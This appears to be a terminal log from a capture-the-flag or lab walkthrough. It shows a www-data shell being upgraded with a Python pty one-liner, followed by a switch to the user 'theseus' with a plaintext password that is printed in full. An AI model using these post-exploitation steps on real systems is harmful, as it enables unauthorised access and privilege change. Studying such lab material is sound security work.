 www-data@ubuntu:/$ su theseus
su theseus
su: must be run from a terminal
www-data@ubuntu:/$ bash
bash
su theseus
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash');"
bash: line 2: python: command not found
python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@ubuntu:/$ su theseus
su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/$ whoami
whoami
theseus
theseus@ubuntu:/$ _